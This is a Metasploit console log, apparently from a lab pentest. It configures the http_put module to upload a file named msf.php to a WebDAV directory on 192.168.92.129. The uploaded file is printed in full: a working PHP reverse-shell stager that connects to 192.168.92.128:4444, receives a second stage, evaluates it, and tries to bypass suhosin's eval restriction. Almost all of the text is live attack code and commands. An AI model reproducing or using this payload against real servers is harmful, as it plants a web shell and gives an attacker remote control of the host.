 msf6 auxiliary(scanner/http/http_put) > set rhosts 192.168.92.129
rhosts => 192.168.92.129
msf6 auxiliary(scanner/http/http_put) > set path /dav/
path => /dav/
msf6 auxiliary(scanner/http/http_put) > set filename msf.php
filename => msf.php
msf6 auxiliary(scanner/http/http_put) > set filedata file://home/kali/Desktop/Pentest/msf.php
filedata => <?php /**/ error_reporting(0); $ip = '192.168.92.128'; $port = 4444; if (($f = 'stream_socket_client') && i
s_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f
)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET
, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_ty
pe) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); b
reak; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['le
n']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; ca
se 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s
_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('
', $b); $suhosin_bypass(); } else { eval($b); } die();